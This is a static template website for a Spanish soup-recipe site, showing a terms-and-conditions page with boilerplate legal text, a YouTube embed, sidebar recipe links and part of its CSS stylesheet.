


<file: terms.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Terms and Conditions | Recetas de sopa rápida</title>
<meta name="keywords" content="Terms and Conditions" />
<meta name="description" content="Terms and Conditions" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="sYd4bZ5">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="BTUQjHSvN"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="kbxhUrtIZ3Y"><a href="terms.html">Terms and Conditions</a></li>
			<li id="zdeRxnIiN"><a href="photo.html">Photo gallery</a></li>
			<li id="4w53jzmYCsH"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas de sopa rápida</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="Nmtr6RU2sq">
					<p class="meta"  id="DAzenvwn"><span class="date">2021.06.19 15:30</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Terms and Conditions</a></h2>
					<div class="entry" id="NDdYz2fnj3cryXK">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/b6nUh3IMV4o" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2>Terms and Conditions</h2>

<p>Welcome to Website!</p>

<p>These terms and conditions outline the rules and regulations for the use of Our Company's Website, located at Website.</p>

<p>By accessing this website we assume you accept these terms and conditions. Do not continue to use Website if you do not agree to take all of the terms and conditions stated on this page.</p>

<p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the Company’s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the Client’s needs in respect of provision of the Company’s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

<h3>Cookies</h3>

<p>We employ the use of cookies. By accessing Website, you agreed to use cookies in agreement with the Our Company's Privacy Policy. </p>

<p>Most interactive websites use cookies to let us retrieve the user’s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

<h3>License</h3>

<p>Unless otherwise stated, Our Company and/or its licensors own the intellectual property rights for all material on Website. All intellectual property rights are reserved. You may access this from Website for your own personal use subjected to restrictions set in these terms and conditions.</p>

<p>You must not:</p>
<ul>
    <li>Republish material from Website</li>
    <li>Sell, rent or sub-license material from Website</li>
    <li>Reproduce, duplicate or copy material from Website</li>
    <li>Redistribute content from Website</li>
</ul>

<p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. Our Company does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of Our Company,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, Our Company shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

<p>Our Company reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

<p>You warrant and represent that:</p>

<ul>
    <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
    <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
    <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
</ul>

<p>You hereby grant Our Company a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

<h3>Hyperlinking to our Content</h3>

<p>The following organizations may link to our Website without prior written approval:</p>

<ul>
    <li>Government agencies;</li>
    <li>Search engines;</li>
    <li>News organizations;</li>
    <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
    <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
</ul>

<p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking party’s site.</p>

<p>We may consider and approve other link requests from the following types of organizations:</p>

<ul>
    <li>commonly-known consumer and/or business information sources;</li>
    <li>dot.com community sites;</li>
    <li>associations or other groups representing charities;</li>
    <li>online directory distributors;</li>
    <li>internet portals;</li>
    <li>accounting, law and consulting firms; and</li>
    <li>educational institutions and trade associations.</li>
</ul>

<p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of Our Company; and (d) the link is in the context of general resource information.</p>

<p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking party’s site.</p>

<p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to Our Company. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

<p>Approved organizations may hyperlink to our Website as follows:</p>

<ul>
    <li>By use of our corporate name; or</li>
    <li>By use of the uniform resource locator being linked to; or</li>
    <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking party’s site.</li>
</ul>

<p>No use of Our Company's logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

<h3>iFrames</h3>

<p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

<h3>Content Liability</h3>

<p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

<h3>Your Privacy</h3>

<p>Please read Privacy Policy</p>

<h3>Reservation of Rights</h3>

<p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and it’s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

<h3>Removal of links from our website</h3>

<p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

<p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

<h3>Disclaimer</h3>

<p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

<ul>
    <li>limit or exclude our or your liability for death or personal injury;</li>
    <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
    <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
    <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
</ul>

<p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

<p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>

					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/05d5917dddaaf99aff356073878f2c3d.jpg" width="50%"/>
					<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a><br> </li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br> </li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br> </li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br> </li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br> </li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br> </li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br> </li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br> </li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br> </li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">10 recetas de sopas y cremas fáciles y súper saludables .</a></li><li><a href="id1.html">10 recetas de sopas fáciles para preparar en 30 minutos</a><br></li><li><a href="id2.html">Sopa Rapida y Facil de Pollo y Vegetales | ElMejorNido.com</a><br></li><li><a href="id3.html">Sopa rápida - El Rincón de Afi</a><br></li><li><a href="id4.html">sopas faciles y rapidas - Cocina Delirante</a><br></li><li><a href="id5.html">Sopa de fideos rápida | Demos la vuelta al día</a><br></li><li><a href="id6.html">Sopas calientes fáciles y ricas - Receta de DIVINA COCINA</a><br></li><li><a href="id7.html">15 recetas de sopas caseras FÁCILES y muy sanas .</a><br></li><li><a href="id8.html">Sopa de huevo rápida, receta fácil en 2 minutos - El Español</a><br></li><li><a href="id9.html">Receta de sopa calentita para hacer en menos de 30 minutos</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas de sopa rápida. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>
<file: style.css>
/*
Design by Free CSS Templates
http://www.freecsstemplates.org
Released for free under a Creative Commons Attribution 2.5 License
*/

body {
	margin: 0px;
	padding: 0;
	background: url(images/img01.jpg) repeat-x left top;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #464646;
}

h1, h2, h3 {
	margin: 0;
	font-weight: normal;
	color: #1E3F7F;
}

h1 { font-size: 44px; }

h2 { font-size: 18px; }

h3 { }

p, ul, ol {
	margin-top: 0;
	line-height: 240%;
	text-align: justify;
}

ul, ol { }

blockquote { }

a { color: #1E3F7F; }

a:hover { text-decoration: none; }

a img {
	border: none;
}

img.left {
	float: left;
	margin: 7px 30px 0 0;
}

img.right {
	float: right;
	margin: 7px 0 0 30px;
}

hr { display: none; }

.list1 {
}

.list1 li {
	float: left;
	line-height: normal;
}

.list1 li img {
	margin: 0 30px 30px 0;
}

.list1 li.alt img {
	margin-right: 0;
}

#wrapper {
}

/* Header */

#header {
	width: 1000px;
	height: 180px;
	margin: 0 auto;
}

/* Menu */

#menu {
	float: left;
	width: 900px;
	height: 44px;
}

#menu ul {
	margin: 0;
	padding: 0px 0px 0px 0px;
	list-style: none;
	line-height: normal;
}

#menu li {
	display: block;
	float: left;
}

#menu a {
	display: block;
	float: left;
	height: 34px;
	margin-right: 1px;
	padding: 10px 30px 0px 30px;
	letter-spacing: -1px;
	text-decoration: none;
	text-align: center;
	text-transform: lowercase;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #FFFFFF;
}

#menu a:hover { 
	text-decoration: none; 
}

#menu .current_page_item a {
	background: #2D5298;
}

#menu .first {
}
/* Search */

#search {
	float: right;
}

#search form {
	float: right;
	margin: 0;
	padding: 4px 0px 0 0;
}

#search fieldset {
	margin: 0;
	padding: 0;
	border: none;
}

#search input {
	float: left;
	font: 12px Georgia, "Times New Roman", Times, serif;
}

#search-text {
	width: 213px;
	height: 28px;
	padding: 6px 0 0 7px;
	border: none;
	color: #000000;
}

#search-submit {
	width: 82px;
	height: 28px;
	margin-left: 10px;
	padding: 0px 5px;
	border: none;
	text-indent: -9999px;
	color: #FFFFFF;
}

/* Page */

#page {
	width: 1000px;
	margin: 0px auto 20px auto;
	padding: 0px;
	background: #FFFFFF;
}

/** LOGO */

#logo {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
	padding: 0px 0px 20px 0px;
	text-transform: lowercase;
}

#logo h1, #logo h2 {
	margin: 0px;
	line-height: normal;
	font-family: Georgia, "Times New Roman", Times, serif;
	color: #FFFFFF;
}

#logo h2 {
	color: #FFFFFF;
}

#logo h1 a {
	color: #FFFFFF;
}

#logo h1 {
	padding-top: 80px;
	font-size: 52px;
	font-weight: normal;
	font-style: italic;
	color: #FFFFFF;
}

#logo a {
	text-decoration: none;
	color: #FFFFFF;
}

#banner {
	padding-bottom: 20px;
}

/* Content */

#content {
	float: right;
	width: 560px;
	margin: 0px 0px 0px 0px;
	padding: 40px 30px 0px 20px;
}

/* Post */

.post {
	margin-bottom: 45px;
	padding-bottom: 30px;
	border-bottom: 1px solid #E0E0E0;
}

.post .title {
	height: 44px;
}

.post .title a {
	text-decoration: none;
	text-transform: capitalize;
	font-size: 30px;
	color: #1E3F7F;
}

.post .date {
	display: inline-block;
	background: #2D5298;
	margin: 0px;
	padding: 0px 10px;
	color: #FFFFFF;
}

